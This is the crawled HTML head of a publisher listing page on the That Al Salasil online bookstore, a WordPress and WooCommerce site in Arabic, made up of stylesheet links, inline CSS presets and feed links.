

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://online.thatalsalasil.com.kw/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/
body_size: 77110
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://online.thatalsalasil.com.kw/xmlrpc.php">

	<title>المكتبة الحديثة ناشرون &#8211; That Al Salasil Bookstore | مكتبة ذات السلاسل</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ar" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" />
<link rel="alternate" hreflang="x-default" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" />
<link rel='dns-prefetch' href='//goSellJSLib.b-cdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="That Al Salasil Bookstore | مكتبة ذات السلاسل &laquo; الخلاصة" href="https://online.thatalsalasil.com.kw/feed/" />
<link rel="alternate" type="application/rss+xml" title="That Al Salasil Bookstore | مكتبة ذات السلاسل &laquo; خلاصة التعليقات" href="https://online.thatalsalasil.com.kw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خلاصة That Al Salasil Bookstore | مكتبة ذات السلاسل &laquo; المكتبة الحديثة ناشرون دور النشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://online.thatalsalasil.com.kw/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://online.thatalsalasil.com.kw/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='aramex-stylesheet-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/aramex-shipping-woocommerce/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//online.thatalsalasil.com.kw/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcipi_setting_intlTelInput-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/css/wcipi-intlTelInput.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcipi_setting_intlTelInputMainCss-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/css/wcipi-styles.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-autocomplete-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/css/algolia-autocomplete.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywpar_frontend-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tap_payment-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/tap-payment.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tap_style-css' href='//goSellJSLib.b-cdn.net/v1.6.1/css/gosell.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tap_icon-css' href='//goSellJSLib.b-cdn.net/v1.6.1/imgs/tap-favicon.ico?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tap-payment-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/tap-payment.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.0' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.0' type='text/css' media='' />
<link rel='stylesheet' id='space-thatalsalasil-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/space-alsalasil/assets/css/css.css?ver=20260121143850' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768965927' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48364-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-48364.css?ver=1768965926' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-recent-post-comments-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-wpml-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-builder-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-builder.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-drilldown-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-drilldown-slide-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-slide-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-mega-menu-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-breadcrumbs-builder-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-layout-masonry-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-layout-masonry.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-off-canvas-column-btn-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-off-canvas-column-btn.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.5.2' type='text/css' media='all' />
